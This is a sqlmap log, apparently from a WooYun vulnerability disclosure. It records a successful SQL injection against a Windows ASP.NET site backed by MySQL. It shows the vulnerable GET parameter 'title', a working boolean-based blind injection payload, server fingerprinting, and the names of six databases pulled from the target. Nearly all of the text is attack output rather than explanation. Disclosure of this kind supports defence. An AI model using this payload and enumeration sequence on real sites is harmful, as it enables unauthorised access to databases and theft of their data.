 [*] starting at 23:59:53
[23:59:53] [INFO] resuming back-end DBMS 'mysql'
[23:59:53] [INFO] testing connection to the target URL
[23:59:54] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
[23:59:55] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: title (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: style=duijie&page=1&title=印记' AND 7575=7575 AND 'qKMA' LIKE 'qKMA
---
[23:59:55] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET
back-end DBMS: MySQL 5
[23:59:55] [INFO] fetching database names
[23:59:55] [INFO] fetching number of databases
[23:59:55] [INFO] resumed: 6
[23:59:55] [INFO] retrieving the length of query output
[23:59:55] [INFO] resumed: 18
[23:59:55] [INFO] resumed: information_schema
[23:59:55] [INFO] retrieving the length of query output
[23:59:55] [INFO] resumed: 5
[23:59:55] [INFO] resumed: darry
[23:59:55] [INFO] retrieving the length of query output
[23:59:55] [INFO] resumed: 6
[23:59:55] [INFO] resumed: darry2
[23:59:55] [INFO] retrieving the length of query output
[23:59:55] [INFO] resumed: 6
[23:59:55] [INFO] resumed: darry3
[23:59:55] [INFO] retrieving the length of query output
[23:59:55] [INFO] resumed: 5
[23:59:55] [INFO] resumed: mysql
[23:59:55] [INFO] retrieving the length of query output
[23:59:55] [INFO] resumed: 18
[23:59:55] [INFO] resumed: performance_schema
available databases [6]:
[*] darry
[*] darry2
[*] darry3
[*] information_schema
[*] mysql
[*] performance_schema
www.wooyun.org